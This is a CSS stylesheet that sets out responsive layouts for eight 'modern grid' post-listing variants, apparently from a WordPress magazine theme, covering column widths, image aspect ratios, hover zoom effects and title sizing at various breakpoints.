.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-1[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 2
 **/
.listing-mg-2-item.listing-item-2 .title,
.listing-mg-2-item.listing-item-3 .title,
.listing-mg-2-item.listing-item-4 .title,
.listing-mg-2-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-2-item:before{
    padding-top: 77.76%;
}
.listing-mg-2-item.listing-item-1:before {
    padding-top: 69.05%;
}
.listing-modern-grid-2 .mg-col-1{
    width: 53%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-2 .mg-col-2{
    width: 47%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-2 .item-2-cont,
.listing-modern-grid-2 .item-3-cont,
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-2 .item-5-cont,
.listing-modern-grid-2 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-2 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-2[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1:before {
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-2[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-2[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-2[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 3
 **/
.bs-shortcode.bs-modern-grid-listing-3{
    margin-bottom: 10px;
}
.listing-mg-3-item{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.listing-mg-3-item .item-content{
    position: relative;
    overflow: hidden;
}
.listing-mg-3-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 65%;
}
.listing-mg-3-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-3-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-3-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-3-item .content-container{
    position: absolute !important;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 0;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-3-item .content-container a{
    pointer-events: all;
}
.listing-mg-3-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-3-item .title a{
    color: #fff;
}
.listing-mg-3-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments,
.listing-mg-3-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-3-item .post-meta .time,
.listing-mg-3-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 15px;
}
.listing-mg-3-item .term-badges.floated .term-badge a{
    margin: 0 2px;
}
.listing-mg-3-item[max-width~="300px"] .title{
    font-size: 82%;
}
.listing-mg-3-item[max-width~="300px"] .post-meta{
    display: none;
}
.listing-mg-3-item[max-width~="250px"] .item-content:before{
    padding-top: 155% !important;
}
.listing-mg-3-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-3-item[max-width~="250px"] .title a{
    display: inline-block;
}


/**
 * ->Modern Grid Listing 4
 **/
.bs-shortcode.bs-modern-grid-listing-4{
    margin-bottom: 10px;
}
.listing-mg-4-item{
    position: relative;
    overflow: hidden;
    /*
    margin-bottom: 4px;
    */
}
.listing-mg-4-item .item-content{
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}
.listing-mg-4-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 135%;
}
.listing-mg-4-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-4-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-4-item:hover .img-cont {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-4-item .content-container{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 20px 20px;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-4-item .content-container a{
    pointer-events: all;
}
.listing-mg-4-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-4-item .title a{
    color: #fff;
}
.listing-mg-4-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments,
.listing-mg-4-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-4-item .post-meta .time,
.listing-mg-4-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-4-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 26px;
    bottom: auto;
    text-align: center;
    margin-bottom: 0;
    width: 100%;
    pointer-events: none;
}
.listing-mg-4-item .term-badges.floated .term-badge a{
    margin: 0 2px;
    pointer-events: all;
}
.listing-modern-grid-4[max-width~="370px"] .listing-mg-4-item .post-meta{
    display: none;
}
.listing-mg-4-item h2.title{
    font-size: 1em;
}

/* 3 Column */
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item{
    width: 33.333%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    padding-left: 0;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}

/* 4 Column */
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 3px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 3px;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-2 .listing-itemm,
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-2  .listing-item:nth-child(even),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before{
    padding-top: 115%;
}
.listing-mg-4-item[max-width~="250px"] .item-content:before{
    padding-top: 215% !important;
}
.listing-mg-4-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-4-item[max-width~="250px"] .title a{
    font-size: 82%;
    display: inline-block;
}


/**
 * ->Modern Grid Listing 5
 **/
.listing-modern-grid-5 .mg-col{
    position: relative;
    float: left;
}
.listing-modern-grid-5 .mg-col-1{
    width: 55%;
    left: 22.5%;
    padding: 0 10px;
}
.listing-modern-grid-5 .mg-col-2{
    width: 22.5%;
    left: -55%;
    padding: 0 20px 0 0;
}
.listing-modern-grid-5 .mg-col-3{
    width: 22.5%;
    padding: 0 0 0 20px;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-1{
    width: 100%;
    left: auto;
    margin: 0 0 20px;
    padding: 0;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-3,
.listing-modern-grid-5[max-width~="780px"] .mg-col-2{
    width: 50%;
    left: auto;
    padding: 0 40px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-1{
    margin-bottom: 10px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-3,
.listing-modern-grid-5[max-width~="620px"] .mg-col-2{
    padding: 0 20px;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title{
    padding: 0;
    line-height: 1.3;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title a{
    font-size: 90%;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-3{
    padding: 0 0 0 10px;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-2{
    padding: 0 10px 0 0;
}
.listing-modern-grid-5 .term-badges.floated{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    pointer-events: none;
    z-index: 1;
    line-height: 0;
    text-align: center;
}
.listing-modern-grid-5 .term-badges.floated a{
    pointer-events: all;
}
.listing-mg-5-item .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.listing-mg-5-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70.29%;
}
.listing-mg-5-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-5-item .title a{
    color: inherit;
}
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a{
    color: #000000 !important;
}
.listing-mg-5-item .title{
    line-height: 1.4;
}
.listing-mg-5-item .content-container{
    padding: 0 !important;
    background: none !important;
}

/* item big */
.listing-mg-5-item-big .img-cont {
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
}
.listing-mg-5-item-big .item-content:before{
    padding-top: 66.29%;
}
.listing-mg-5-item-big:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.listing-mg-5-item-big .content-container{
    position: relative;
    padding: 20px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 35px 0;
    z-index: 1;
    background: #fff !important;
    min-height: 100px;
}
.listing-mg-5-item-big .title{
    margin: 0 0 6px;
}
.listing-mg-5-item-big .post-meta{
    text-align: center;
}
.listing-mg-5-item-big .post-meta .comments{
    float: none;
    margin-left: 0;
}
.listing-modern-grid-5[max-width~="450px"] .listing-mg-5-item-big .content-container{
    padding: 20px 15px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 18px 0;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title{
    line-height: 1;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title a{
    font-size: 71%;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 54%;
}
.listing-modern-grid-5[max-width~="560px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 62%;
}

/* item small */
.listing-mg-5-item-small .item-content:before{
    padding-top: 68%;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .term-badges.floated {
    display: none;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .item-content:before {
    padding-top: 70%;
}
.listing-mg-5-item-small{
    margin-bottom: 16px;
}
.mg-col .listing-mg-5-item-small:last-child{
    margin-bottom: 0;
}
.listing-mg-5-item-small .title {
    padding: 0 13px;
    margin: 10px 0 0;
    min-height: 38px;
}


/**
 * ->Modern Grid Listing 6
 **/
.listing-mg-6-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-6-item + .listing-mg-6-item {
    margin-top: 4px;
}
.listing-mg-6-item:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 64%;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-6-item .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-6-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-6-item .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-6-item .content-container a{
    pointer-events: all;
}
.listing-mg-6-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-mg-6-item .title a{
    color: inherit;
}
.listing-mg-6-item .post-meta,
.listing-mg-6-item .post-meta {
    margin-top: 3px;
}
.listing-mg-6-item .post-meta .post-author{
    color: #fff;
}
.listing-mg-6-item .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-6-item .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-6-item .post-meta .time,
.listing-mg-6-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-modern-grid-6 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-6 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-6[max-width~="780px"] .content-container{
    max-height: 50%;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title{
    line-height: 1;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title a{
    font-size: 80%;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-6[max-width~="480px"] .listing-mg-6-item:before{
    padding-top: 60%;
}
.listing-modern-grid-6[max-width~="620px"] .listing-mg-6-item .post-meta{
    display: none;
}
.slider-overlay-simple.listing-modern-grid-6[max-width~="480px"] .listing-mg-item .content-container {
    max-height: 60%;
    padding: 18px 15px 18px;
}
.more_btn>.listing-modern-grid-6+.listing-modern-grid-6,
.infinity>.listing-modern-grid-6+.listing-modern-grid-6{
    margin-top: 4px;
}


/**
 * ->Modern Grid Listing 7
 **/
.listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col{
    width: 33.333%;
    float: left;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item{
    width: 100%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{
    font-size: 79%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 92%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 72%;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item:before {
    padding-top: 70%;
}
.listing-modern-grid-7[max-width~="780px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 74%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 40%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .listing-mg-7-item .format-icon{
    display: none;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 52%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 76%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 82%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 62%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .content-container {
    max-height: 43%;
}


/**
 * ->Modern Grid Listing 8
 **/
.listing-mg-8-item.listing-item-2 .title,
.listing-mg-8-item.listing-item-3 .title,
.listing-mg-8-item.listing-item-4 .title,
.listing-mg-8-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-8-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-8 .mg-col-1{
    width: 46%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-2{
    width: 32%;
    float: left;
    padding-left: 2px;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-3{
    width: 22%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-modern-grid-8 .item-4-cont,
.listing-modern-grid-8 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-8 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-8 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-8-item.listing-item-1:before{
    padding-top: 71.779%;
}
.listing-mg-8-item.listing-item-2:before{
    padding-top: 53%;
}
.listing-mg-8-item.listing-item-3:before,
.listing-mg-8-item.listing-item-4:before{
    padding-top: 100.55%;
}
.listing-mg-8-item.listing-item-5:before{
    padding-top: 150.6%;
}
.listing-mg-8-item.listing-mg-item:hover .format-icon,
.listing-mg-8-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-1{
    width: 56%;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-2{
    width: 44%;
    padding-right: 0;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 87.29%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item:before{
    padding-top: 89%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-8[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-8[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 79.5%;
}
